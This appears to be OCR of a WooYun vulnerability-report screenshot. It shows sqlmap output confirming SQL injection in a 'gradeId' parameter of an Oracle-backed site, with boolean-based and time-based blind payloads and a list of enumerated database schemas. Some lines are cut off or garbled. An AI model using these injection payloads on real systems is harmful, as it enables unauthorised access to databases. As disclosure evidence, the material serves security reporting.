 back-end DBMS: Oracle
sqlmap identified the following injection points with a total of 105 HTTP(s) requests:
---
Parameter: gradeId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gradeId=G04' AND 3547=3547 AND
'Zmud'='Zmud&bkId=402837185051a1a20150764ab6b80a78&versionId=V16&courseListId=ff80808144618
pageSize=12
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: gradeId=G04' AND 1577=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(111)||CHR(111)||CHR
'ZrrK'='ZrrK&bkId=402837185051a1a20150764ab6b80a78&versionId=V16&courseListId=ff80808144618
pageSize=12
---
back-end DBMS: Oracle
current schema (equivalent to database on Oracle): 'ECP'
available databases [17]:
[*] "SYSTEM"
[*] CCC
[*] CTXSYS
[*] DCSDDC
[*] DMPPP
[*] ECOOOEOGRO
[*] EXFPYS
[*] MDPPS
[*] OLAPSYS
[*] OPPLN
[*] ORDSYS
[*] PMOYP
[*] PPMMPP
[*] SCOTT
[*] SWS
[*] SYSMAN
[*] XDB
www.wooyun.org